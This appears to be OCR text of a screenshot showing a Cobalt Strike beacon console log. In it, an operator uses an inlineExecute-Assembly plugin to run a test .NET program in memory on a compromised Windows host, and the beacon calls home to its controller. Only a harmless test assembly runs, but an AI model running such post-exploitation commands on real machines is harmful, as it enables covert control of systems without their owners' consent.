 08/21 01:08:01 beacon> inlineExecute-Assembly --dotnetassembly E:\HackerTools\IntranetPenetration\CobaltStrike\cs插件\nobody\scripts\persistence\SharpTest.exe --
assemblyargs test
08/21 01:08:01 [*] Running inlineExecute-Assembly by (@anthemtotheego)
08/21 01:08:02 [+] host called home, sent: 16326 bytes
08/21 01:08:02 [+] received output:
你好, test!
08/21 01:08:02 [+] received output:
[+] inlineExecute-Assembly Finished
[WIN10PC] henry */1312 (x64) las
beacon>